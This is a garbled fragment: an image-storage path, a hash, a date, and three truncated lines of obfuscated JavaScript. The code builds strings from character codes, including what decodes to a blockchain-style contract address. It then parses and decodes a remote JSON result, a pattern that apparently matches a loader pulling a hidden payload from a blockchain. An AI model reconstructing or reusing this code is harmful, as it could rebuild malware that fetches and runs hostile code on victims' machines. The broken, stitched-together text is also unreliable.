
4da642b607c48da31f39509f0bcac994
🗓 2026-06-07
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro